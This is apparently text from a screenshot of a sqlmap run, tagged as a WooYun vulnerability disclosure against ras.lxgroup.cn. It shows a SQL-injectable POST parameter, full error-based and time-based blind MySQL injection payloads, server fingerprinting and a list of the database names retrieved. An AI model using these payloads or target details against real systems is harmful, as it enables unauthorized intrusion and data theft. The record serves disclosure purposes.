 管理员: C:\Windows\system32\cmd.exe
[22:04:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:04:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
r (potential) technique found
[22:04:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'ViewAppFld' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 72 HTTP(s) requests:
---
Parameter: ViewAppFld (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload:
clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=DisplayName&sortType=A&ViewAppFld=1) AND (SELECT 5826 F
OM(SELECT COUNT(*),CONCAT(0x7171707071,(SELECT (CASE WHEN (5826=5826) THEN 1 ELSE 0 END)),0x7162786a71,FLOOR(RAND(0)*2)
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5658=5658&ViewAppValue=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload:
clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=DisplayName&sortType=A&ViewAppFld=1) AND (SELECT * FROM
(SELECT(SLEEP(5)))YDDR) AND (9583=9583&ViewAppValue=1
---
[22:05:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[22:05:28] [INFO] fetching database names
[22:05:29] [INFO] the SQL query used returns 3 entries
[22:05:29] [INFO] retrieved: information_schema
[22:05:31] [INFO] retrieved: mysql
[22:05:32] [INFO] retrieved: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[22:05:32] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\ras.lxgroup.cn'
[*] shutting down at 22:05:32
www.wooyun.org